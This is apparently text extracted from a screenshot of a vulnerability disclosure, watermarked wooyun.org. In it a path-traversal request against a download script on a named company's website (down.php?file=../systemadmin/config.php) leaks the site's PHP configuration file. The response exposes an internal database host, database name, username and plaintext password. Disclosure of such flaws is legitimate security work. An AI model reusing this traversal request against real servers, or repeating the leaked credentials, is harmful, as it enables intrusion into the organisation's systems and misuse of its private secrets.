 GET /en/us/down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
define('ROOT_PATH', str_replace('systemadmin/config.php', '', str_replace('\\', '/', __FI
/**
*网站基本设置
*/
$net_name = '大华北美网站后台';
$page_title=$net_name;
$login_title=$net_name."管理系统登录"; /
$submit1="";
$logout="";
$pro_show_limit=15;
$images_show_limit=15;
$news_show_limit=15;
$down_show_limit=15;
$link_show_limit=15;
$guest_show_limit=15;
$var_net_database_v='mysql';
/**
*主机及数据库设置
*/
$dbhost = '10.1.50.50';
$dbname = 'newdahua1';
$dbuser = 'Weladmin';
$dbpw = 'P@Dah20150755_!';
www.wooyun.org